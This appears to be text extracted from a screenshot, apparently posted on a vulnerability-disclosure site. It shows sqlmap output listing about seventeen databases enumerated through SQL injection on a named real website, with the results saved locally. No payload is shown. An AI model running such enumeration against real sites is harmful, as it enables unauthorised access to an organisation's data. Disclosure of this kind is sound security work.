 管理员: sqlmap
[*] echyun_db
[*] echyun_web_db
[*] elearning_db
[*] information_schema
[*] mysql
[*] taccn
[*] taccn_tax
[*] tcda_learning
[*] tcha_cart
[*] tcha_dr
[*] tcha_lab
[*] tcha_mhm
[*] tcha_plan_nurse
[*] test
[*] tmcs
[*] tmcs_tax
[*] zgo_db
[20:25:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tcha-mhm.org.tw'
[*] shutting down at 20:25:01
C:\Python27\sqlmap>
www.wooyun.org